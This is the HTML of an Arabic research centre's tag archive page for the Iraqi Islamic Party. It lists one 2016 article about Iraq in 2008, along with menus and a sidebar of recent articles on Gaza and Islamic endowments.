					<a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2023/11/موقع2.jpg" alt="" width="728" height="150" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/150;" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class="menu" role="menubar"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://hadaracenter.com/?page_id=1349">الرئيسة</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">إصدارات المركز</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1563"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/">أمتي في العالم</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa/">قضايا ونظرات</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%83%d8%aa%d8%a8-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">كتب</a></li>
</ul>
</li>
<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9/">آسيا وأفريقيا وأمريكا الجنوبية</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4278"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">العالم الإسلامي</a></li>
		<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنطقة العربية</a></li>
		<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">الولايات المتحدة وأوروبا</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3338"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/">أعلام المنظور الحضاري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%86%d8%a7%d8%af%d9%8a%d8%a9-%d9%85%d8%b5%d8%b7%d9%81%d9%89/">د. نادية مصطفى</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b3%d9%8a%d9%81-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad/">د. سيف الدين عبد الفتاح</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%85%d9%86%d9%89-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d9%84/">د. منى أبو الفضل</a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9/">د. حامد ربيع</a></li>
	<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d9%8a/">د. عبد الوهاب المسيري</a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7378"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a/">المستشار طارق البشري</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">ملتقيات علمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d9%86%d8%af%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa/">ندوات ومؤتمرات</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d8%af%d9%88%d8%b1%d8%a7%d8%aa/">دورات</a></li>
</ul>
</li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4194"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">مكتبة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d8%b1%d9%88%d8%b6-%d9%83%d8%aa%d8%a8/">عروض كتب</a></li>
</ul>
</li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a href="http://icprespective.com">موقع المنظور الحضاري</a></li>
<li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8012"><a href="https://hadaracenter.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://hadaracenter.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">الحزب الإسلامي العراقي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hadaracenter.com\/"}}]}</script><h1 class="page-title">الحزب الإسلامي العراقي</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':false,'excerpt_length':'20','read_more':false,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-2504 post type-post status-publish format-standard has-post-thumbnail category-446 tag-612 tag-609 tag-616 tag-614 tag-615 tag-604 tag-603 tag-617 tag-537 tag-613 tie-standard">

	
			<a aria-label="العراق الجديد: ما الجديد 2008؟" href="https://hadaracenter.com/1222/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-446">المنطقة العربية</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hadaracenter.com/wp-content/uploads/2016/07/ملك-الأردن-ونائب-رئيس-العراق-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-98"><span class="meta-author"><a href="https://hadaracenter.com/author/shyrwan_shimrany/" class="author-name tie-icon" title="شيروان الشمراني">شيروان الشمراني</a></span></span></span><span class="date meta-item tie-icon">16 يوليو، 2016</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 146 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hadaracenter.com/1222/">العراق الجديد: ما الجديد 2008؟</a></h2>

			</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-slider-widget-6" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/الموسم_2_السادس_د_عبد_الحليم_زيدان-1-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)" class="all-over-thumb-link"><span class="screen-reader-text">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" class="all-over-thumb-link"><span class="screen-reader-text">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">11 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ملاحقة-الإبادة-الصهيونية-في-غزة-دور-أهل-العلم-والعمل-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل" class="all-over-thumb-link"><span class="screen-reader-text">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" class="all-over-thumb-link"><span class="screen-reader-text">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">26 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" class="all-over-thumb-link"><span class="screen-reader-text">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">25 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-بانر.jpg" alt="" width="728" height="91" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/91;" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><center> جميع الحقوق محفوظة &nbsp; | &nbsp; <a href="https://hadaracenter.com" target="_blank">مركز الحضارة للدراسات والبحوث</a>, &copy; حقوق النشر 2026 <center> 
</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hadaracenter.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
